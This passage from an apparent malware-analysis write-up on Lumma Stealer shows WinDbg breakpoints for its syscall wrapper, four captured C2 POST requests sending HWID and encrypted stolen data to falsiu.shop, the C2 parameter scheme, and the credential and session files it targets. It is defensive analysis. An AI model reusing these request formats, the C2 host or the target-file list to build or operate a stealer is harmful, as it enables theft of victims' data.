

In addition, Ghidra should correctly decompile the switch statements. (There are many.)

The disassembly and decompilation is not without its blind spots. First, all context of imported library functions is lost; the references appear only as their raw file addresses without labels. Second, because we also lose the stack and heap, the values of obfuscated call styles (calling registers or memory offsets) is also lost.





An interesting obfuscation technique involves the use of a custom syscall wrapper. This is always located at $t0+0x40000+0x5446. You can set a breakpoint prior to the main program’s execution for analysis:

bu Project3+0x1a2c "bu $t0+0x00040000+0x5446; g"

Again, I chose to break at 0x1a2c because that’s the call site of the injected code.

The call site uses its own custom logic to make syscalls directly instead of using the higher-level function wrappers.

The call to $t0+0x40000+5446 always calls the same wrapper:

This breakpoint will pause on NtFileRead operations, which have the syscall ID of 0x8e on 32-bit Windows 10 22H2 versions, if you want to inspect any of the syscalls further:

bu Project3+0x1a2c "bu $t0+0x00040000+0x5446 \".if (@eax != 0x8e) {gc} .else {r eax; p; dd poi(esp+0x18)}\"; g";

As noted earlier, there are typically four rounds of communication before graceful exit. The first and last message is usually identical, with the exception that the HWID value appears in the fourth one:

# First...

POST /zpah? HTTP/1.1

Connection: Keep-Alive

Content-Type: application/x-www-form-urlencoded

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.0.0 Safari/537.36

Content-Length: 87

Host: falsiu.shop:443

uid=88b3b49f0a9eee8bc4a28fa4332343861e9d8e80adfdcc&cid=1a1c2c9f14d0b22156cd2760cec88517

# Fourth...

POST /zpah? HTTP/1.1

Connection: Keep-Alive

Content-Type: application/x-www-form-urlencoded

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.0.0 Safari/537.36

Content-Length: 125

Host: falsiu.shop:443

uid=88b3b49f0a9eee8bc4a28fa4332343861e9d8e80adfdcc&cid=1a1c2c9f14d0b22156cd2760cec88517&hwid=9C503F4AE14A40A1FC9088348D5AE88D

The second and third messages contain encrypted data:

POST /zpah? HTTP/1.1

Connection: Keep-Alive

Content-Type: multipart/form-data; boundary=IbbvIj4Y4zG

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.0.0 Safari/537.36

Content-Length: 1218

Host: falsiu.shop:443

--IbbvIj4Y4zG

Content-Disposition: form-data; name="uid"

88b3b49f0a9eee8bc4a28fa4332343861e9d8e80adfdcc

--IbbvIj4Y4zG

Content-Disposition: form-data; name="pid"

1

--IbbvIj4Y4zG

Content-Disposition: form-data; name="hwid"

9C503F4AE14A40A1FC9088348D5AE88D

--IbbvIj4Y4zG

Content-Disposition: form-data; name="file"; filename="data"

Content-Type: application/octet-stream

< encrypted data... >

This follows some of the patterns observed in the Windows guide:

Lumma Stealer keeps track of the active C2 for sending the succeeding commands. Each command is sent to a single C2 domain that is active at that point. In addition, each C2 command contains one or more C2 parameters specified as part of the POST data as form data. The parameters are:

- act: Indicates the C2 command. Note: This C2 parameter no longer exists in Lumma version 6.

- ver: Indicates C2 protocol version. This value is always set to 4.0 and has never changed since the first version Lumma.

- lid (for version 5 and below)/uid (for version 6): This ID identifies the Lumma client/operator and its campaign.

- j (for version 5 and below )/cid (for version 6): This is an optional field that identifies additional Lumma features.

- hwid: Indicates the unique identifier for the victim machine.

- pid: Used in SEND_MESSAGE command to identify the source of the stolen data. A value of 1, indicates it came from the Lumma core process.

My analysis only observed the UID (version 6), PID, and HWID parameters. Admittedly, I didn’t make time to play around with the C2 commands and their parameters. That could be the topic of another writeup.

At the time of writing, it’s not clear to me what routine exactly is responsible for the encryption. The Microsoft guide underscores the use of ChaCha20, but it’s not a lead I chose to follow in the decompilation. Some of the more interesting files it looks for include Notepad++’s session.xml, Discord’s Local State, and various Thunderbird and Outlook files. Given the breadth of files discovered, it would be interesting to see how much of that data is sent in these requests.



The MITRE TTPs are consistent with prior findings, the observables serving as a subset of the official collection. We can summarize the findings here with a watered-down diagram: